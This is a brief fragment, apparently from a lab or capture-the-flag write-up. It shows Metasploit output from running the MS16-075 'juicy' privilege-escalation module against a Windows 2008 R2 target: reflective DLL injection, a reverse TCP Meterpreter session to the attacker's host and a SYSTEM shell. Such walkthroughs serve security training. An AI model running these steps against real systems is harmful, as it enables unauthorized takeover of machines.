 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.11:6666
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 2988 launched.
[*] Reflectively injecting the exploit DLL into 2988...
[*] Injecting exploit into 2988...
[*] Exploit injected. Injecting exploit configuration into 2988...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened (10.10.14.11:6666 → 10.10.10.93:49172) at 2023-11-17 03:40:55 +0100
meterpreter > shell
Process 2168 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>